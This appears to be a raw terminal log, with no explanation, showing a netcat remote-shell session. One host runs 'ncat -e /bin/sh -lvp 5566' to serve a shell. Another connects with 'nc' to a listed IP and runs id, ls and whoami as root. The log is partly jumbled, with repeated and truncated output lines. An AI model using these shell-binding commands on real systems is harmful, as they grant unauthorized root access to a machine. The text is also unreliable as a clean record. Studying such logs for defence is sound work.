 C:\>nc 47.94.236.117 5566
id
uid=0(root) gid=0(root) groups=0(root)
ls
AliyunAssistClientSingleLock.lock
aliyun_assist_service.sock
mysql.sock
ncs.exe
php-cgi.sock
whoami
root
AliyunAssistClientSingleLock.lock aliyun_ass
sh-4.3# dir
AliyunAssistClientSingleLock.lock aliyun_ass
sh-4.3# ls
AliyunAssistClientSingleLock.lock aliyun_ass
sh-4.3# exit
exit
root@xiaodi:/tmp# ncat -e /bin/sh -lvp 5566
Ncat: Version 7.01 ( https://nmap.org/ncat )
Ncat: Listening on :::5566
Ncat: Listening on 0.0.0.0:5566
Ncat: Connection from 47.122.23.131.
Ncat: Connection from 47.122.23.131:50388.